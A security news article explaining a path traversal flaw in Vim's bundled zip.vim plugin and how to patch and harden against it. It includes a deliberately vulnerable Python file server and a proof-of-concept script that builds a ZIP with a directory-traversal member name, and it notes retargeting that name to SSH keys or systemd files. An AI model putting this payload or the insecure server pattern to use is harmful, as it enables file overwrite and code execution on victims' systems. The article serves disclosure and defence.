Critical Vim Vulnerability Exposes Millions of Linux Systems: A Deep Dive into the Path Traversal Flaw
Vim, the venerable and ubiquitous text editor, is a cornerstone of the Linux and Unix-like operating systems. For millions of developers, system administrators, and DevOps engineers, it is more than just a tool; it’s an environment. Its presence is a given on nearly every Linux server and desktop, from headless Debian and Red Hat Enterprise Linux servers to developer-focused environments on Ubuntu, Fedora, and Arch Linux. This deep integration and trust make the discovery of a critical security vulnerability particularly alarming. A recently identified path traversal flaw in a default Vim plugin has sent ripples through the community, highlighting a potent attack vector that could allow malicious actors to overwrite sensitive files on a target system, potentially leading to arbitrary code execution. This article provides a comprehensive technical breakdown of the vulnerability, its mechanics, and the essential steps every Linux user must take to mitigate this significant threat.
Deconstructing the Vulnerability: A Look Inside the `zip.vim` Flaw

At the heart of this issue lies a classic yet dangerous vulnerability class: path traversal. Understanding this concept is crucial to grasping the severity of the situation. The flaw specifically resides within the zip.vim plugin, which is included with Vim by default to allow users to seamlessly browse the contents of ZIP archives as if they were directories.
What is a Path Traversal Attack?
A Path Traversal (or Directory Traversal) attack exploits insufficient security validation of user-supplied input. An attacker’s goal is to use filesystem traversal characters, most commonly the dot-dot-slash (../) sequence, to access files and directories stored outside the web root or application’s intended folder. In essence, each ../ sequence instructs the filesystem to move one directory up in the hierarchy.
Imagine a simple web server designed to serve files from a specific directory, like /var/www/html. If a user requests a file named image.jpg, the server accesses /var/www/html/image.jpg. However, if an attacker requests a filename like ../../../../etc/passwd, a vulnerable server might interpret this path, traverse up the directory tree from its starting point, and serve the highly sensitive /etc/passwd file.

Here is a simplified Python web server snippet illustrating a vulnerable implementation. This is for educational purposes only and should never be used in production.
import http.server
import socketserver
import os
PORT = 8000
WEB_DIR = "public_files"
class VulnerableHandler(http.server.SimpleHTTPRequestHandler):
def do_GET(self):
# Insecurely join the path without sanitization
requested_path = self.path[1:] # Remove leading '/'
file_path = os.path.join(WEB_DIR, requested_path)
# This is the vulnerability: no check for '..'
# An attacker could request /../../../../etc/shadow
print(f"Attempting to serve: {file_path}")
try:
with open(file_path, 'rb') as f:
self.send_response(200)
self.send_header("Content-type", "text/plain")
self.end_headers()
self.wfile.write(f.read())
except FileNotFoundError:
self.send_error(404, "File Not Found")
with socketserver.TCPServer(("", PORT), VulnerableHandler) as httpd:
print(f"Serving at port {PORT} from directory {WEB_DIR}")
httpd.serve_forever()How the Flaw Manifests in Vim’s Zip Plugin
The Vim vulnerability operates on the same principle. The zip.vim plugin is designed to extract and display file contents from a ZIP archive. The vulnerability arises because, in affected versions, the plugin fails to properly sanitize the filenames contained within the archive. An attacker can craft a special ZIP file where one of the compressed files is given a malicious name containing path traversal sequences.
For example, a filename could be ../../../../home/user/.bashrc. When a victim opens this malicious ZIP file in Vim (e.g., by running vim malicious.zip), the plugin reads this filename. If the user then attempts to view or interact with this file inside the Vim interface, the plugin could be tricked into writing the contents of the file from the archive to the specified sensitive location on the host filesystem. Overwriting a file like .bashrc, .zshrc, or an SSH authorized key could easily lead to arbitrary command execution the next time the user opens a terminal or logs in. This impacts a wide range of Linux desktop and Linux server environments, from those running GNOME and KDE Plasma to minimalist i3wm setups.
Anatomy of an Attack: Crafting a Malicious ZIP Archive
Exploiting this vulnerability requires two key components: a specially crafted malicious archive and a social engineering tactic to persuade the user to open it with Vim. The technical creation of the payload is straightforward for anyone with basic scripting knowledge, making this a tangible threat.
Creating the Proof-of-Concept Payload
An attacker can use a simple Python script to generate a malicious ZIP file. The standard zipfile library allows for the creation of archive members with arbitrary names, including those with path traversal characters. The following script demonstrates how to create a ZIP file named malicious.zip that contains a file designed to overwrite a target file in the /tmp directory.
import zipfile
import os
MALICIOUS_ZIP_NAME = "malicious.zip"
# This is the malicious path we want the zip plugin to follow
# It traverses up from the extraction point and lands in /tmp
TRAVERSAL_PATH = "../../../../../../../tmp/vim_vulnerability_proof.txt"
PAYLOAD_CONTENT = b"This file was overwritten by the Vim zip.vim vulnerability.\n"
# Clean up any previous attempts
if os.path.exists(MALICIOUS_ZIP_NAME):
os.remove(MALICIOUS_ZIP_NAME)
print(f"[*] Creating malicious archive: {MALICIOUS_ZIP_NAME}")
try:
with zipfile.ZipFile(MALICIOUS_ZIP_NAME, 'w') as zf:
# Create a ZipInfo object with the malicious filename
zip_info = zipfile.ZipInfo(TRAVERSAL_PATH)
# Set permissions if needed (optional)
zip_info.external_attr = 0o777 << 16
# Write the payload content to the archive with the malicious path
zf.writestr(zip_info, PAYLOAD_CONTENT)
print(f"[+] Successfully created {MALICIOUS_ZIP_NAME}")
print(f"[*] To test, open it in a vulnerable Vim version: vim {MALICIOUS_ZIP_NAME}")
print(f"[*] Then check for the existence of: {TRAVERSAL_PATH.split('/')[-1]} in /tmp/")
except Exception as e:
print(f"[-] An error occurred: {e}")This script creates an archive that, when opened and its contents accessed in a vulnerable version of Vim, will attempt to create the file vim_vulnerability_proof.txt in the system’s /tmp directory. While this example is benign, an attacker could easily change the TRAVERSAL_PATH to target ~/.ssh/authorized_keys or a systemd service file to achieve persistence and remote access.
The Social Engineering Component
It’s critical to note that this vulnerability requires user interaction. The attacker must convince the target to open the crafted ZIP file with Vim. This could be achieved through various means, such as sending a phishing email with the file attached, disguising it as a project archive on a platform like GitHub or GitLab, or sharing it in a developer-focused chat room. The file might be named something innocuous like project_files.zip or config_backup.zip to lure an unsuspecting Linux administrator or developer.
Fortifying Your System: Mitigation and Detection Strategies
The response to this vulnerability must be swift and multi-layered. While patching Vim is the immediate priority, it’s also an opportunity to review and enhance your overall Linux security posture, a key topic in current Linux security news.
The Immediate Fix: Updating Vim
The Vim development team has already released a patch. The single most effective mitigation is to update Vim to version 9.1.1551 or newer. The process for updating varies by distribution, but it is a standard procedure handled by the system’s package manager.
Here are the commands for several major Linux families:
# For Debian, Ubuntu, Linux Mint, Pop!_OS, and other derivatives
# First, update your package lists
sudo apt update
# Then, upgrade the vim package (and its dependencies)
sudo apt install --only-upgrade vim
# For Fedora, CentOS, Rocky Linux, AlmaLinux, and other RHEL-based systems
# The dnf command will handle the upgrade
sudo dnf upgrade vim
# For Arch Linux, Manjaro, EndeavourOS, and other Arch-based systems
# A full system upgrade is the standard practice
sudo pacman -SyuAfter running the appropriate command, you should verify that the update was successful. You can check your Vim version with a simple command in your Linux terminal.
vim --version | head -n 1The output should display “VIM – Vi IMproved 9.1” followed by the patch number. Ensure the patch number is 1551 or higher.
Broader Security Posture: Beyond the Patch
This incident serves as a stark reminder of the importance of defense-in-depth. Relying solely on patching is not enough.

- Principle of Least Privilege: Never run text editors or other user applications as the root user unless absolutely necessary. An exploit that occurs within a root-level Vim session has immediate and unrestricted access to the entire system.
- Mandatory Access Control (MAC): Systems like SELinux (common in the Red Hat and Fedora ecosystems) and AppArmor (used by Debian and Ubuntu) can provide a powerful layer of defense. A well-configured MAC policy could prevent the Vim process from writing to unexpected file locations like
/etcor a user’s.sshdirectory, thus neutralizing the attack even if the application itself is vulnerable. This is a crucial aspect of modern Linux administration news. - Containerization: For development workflows, consider using containers with Docker, Podman, or LXC to analyze or work with untrusted project files. Opening a suspicious archive within an isolated container protects your host system from any potential file overwrites or other malicious activity.
The Broader Impact: Lessons for the Linux Community
A vulnerability in a tool as fundamental as Vim has implications that extend far beyond the immediate patch. It forces a conversation about supply chain security, the role of distributions, and the security landscape of the tools we use daily.
Supply Chain Security in Open Source

This flaw wasn’t in the core binary of Vim but in a default plugin. It highlights the modern challenge of software security: an application is only as secure as its weakest component. For developers and DevOps teams, this reinforces the need for Software Bill of Materials (SBOMs) and regular security scanning of all dependencies, not just the primary application. Tools used in Linux CI/CD pipelines, such as Jenkins or GitLab CI, should incorporate security scanners that can identify vulnerabilities in system-level packages.
The Role of Package Managers and Distributions
The rapid response from the maintainers of major Linux distributions is a testament to the strength of the open-source ecosystem. Within hours and days of the patch being available upstream, teams behind Debian, Ubuntu, Fedora, Arch Linux, SUSE Linux, and others worked to test, package, and deploy the fix to their users via their respective package managers (apt, dnf, pacman, zypper). This coordinated effort is vital for protecting the vast landscape of Linux server and Linux desktop installations.
A Note on Neovim and Other Editors
Users of Vim forks and related editors may wonder if they are affected. While Neovim shares a heritage with Vim, its development has diverged significantly. It often has its own implementation of features and a different plugin ecosystem. Initial analysis suggests Neovim is not directly affected by this specific flaw in zip.vim. However, this event should prompt users of all extensible editors, including Neovim, Emacs, and VS Code on Linux, to be mindful of the security implications of the plugins and extensions they install.
Conclusion
The path traversal vulnerability in Vim’s zip.vim plugin is a serious security issue that affects a massive user base across the entire Linux ecosystem. It serves as a powerful reminder that even the most trusted and time-tested software can harbor critical flaws. The immediate and most crucial action for every user is to update their Vim installation to a patched version. Beyond this, the incident underscores the enduring importance of a robust, multi-layered security strategy. Adhering to the principle of least privilege, leveraging powerful system-level tools like SELinux and AppArmor, and maintaining a healthy skepticism of unsolicited files are all essential practices. The open-source community’s swift response in patching and distributing the fix demonstrates its resilience, but ultimate security responsibility rests with the end-user to stay informed and apply these critical updates.